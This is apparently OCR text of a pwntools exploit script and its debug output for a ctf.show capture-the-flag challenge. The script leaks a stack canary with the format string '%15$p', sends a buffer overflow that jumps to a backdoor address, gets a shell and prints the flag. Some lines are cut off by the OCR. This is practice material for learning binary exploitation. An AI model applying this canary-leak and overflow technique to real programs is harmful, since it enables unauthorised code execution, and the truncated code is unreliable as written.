 1 from pwn import *
2
3 context.log_level = 'debug'
4 p = remote('pwn.challenge.ctf.show', 282
5
6 backdoor = 0x80486CE
7 padding = 0x28
8 offset = 15
9
10 p.recv()
11 payload = b'%15$p'
12 p.sendline(payload)
13 canary = int(p.recv(),16)
14 print(hex(canary))
15
16 payload = b'a' * padding + p32(canary) +
17 p.sendline(payload)
18
19 p.interactive()
zzzxc@zzzxc-virtual-machine: ~/Desktop/PWN/ctfshow/91-100
b'%15$p\n'
[DEBUG] Received 0xa bytes:
b'0x1c2abe00'
0x1c2abe00
[DEBUG] Sent 0x3d bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61
a│aaaa│
*
00000020 61 61 61 61 61 61 61 61 00 be 2a 1c 61 61 61 61
·│aaaa│
00000030 61 61 61 61 61 61 61 61 ce 86 04 08 0a
·│·│
0000003d
[*] Switching to interactive mode
[DEBUG] Received 0x2a bytes:
b'you_find_me_but_I_have_canary_protect_me!\n'
you_find_me_but_I_have_canary_protect_me!
$ cat ctf*
[DEBUG] Sent 0x9 bytes:
b'cat ctf*\n'
[DEBUG] Received 0x2e bytes:
b'ctfshow{6dabeead-3d85-4f51-9131-25b77740e337}\n'
ctfshow{6dabeead-3d85-4f51-9131-25b77740e337}